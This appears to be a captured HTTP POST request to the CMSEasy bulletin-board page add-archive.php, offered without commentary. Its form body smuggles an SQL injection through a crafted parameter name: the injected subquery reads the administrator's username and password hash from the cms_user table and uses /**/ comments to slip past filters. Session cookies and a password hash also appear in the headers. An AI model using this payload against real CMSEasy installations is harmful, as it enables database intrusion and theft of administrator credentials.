 POST /cmseasy/bbs/add-archive.php?cid=1 HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 129
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/cmseasy/bbs/add-archive.php?cid=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=1; username=Braid; salt=5d77f7; email=898445911%40qq.com; shell=a2db0e00c62dd54fc376a8d1845c78a5; usertype=1;
PHPSESSION=2d2ra25tr14obdoebh9bchngl3; CNZZDATA420039=cnzz_eid%3D835862529-1404468725-%26ntime%3D1404468725;
bdshare_firstime=1404468740759; CNZZDATA4511326=cnzz_eid%3D936910511-1404468837-%26ntime%3D1404468837; login_username=Braid;
login_password=3c6c755cde206aace90a1f7cf60cc778; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%22_bla
nk%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
CNZZDATA80862620=cnzz_eid%3D1800230212-1404468740-%26ntime%3D1404481167; PHPSESSID=p6gfj7lfa5afloi843jjca34g5
title=asda&cid=1&lid=1&noreply=0&content)values(1,1,1,0,(select/**/concat(username,0x23,password)/**/from/**/cms_user/**/where/**/userid%3D
1))%23=%3Cp%3E%26nbsp%3Basdas%3C%2Fp%3E&verify=flxm&submit=%E6%8F%90%E4%BA%A4%E8%AF%84%E8%AE%BA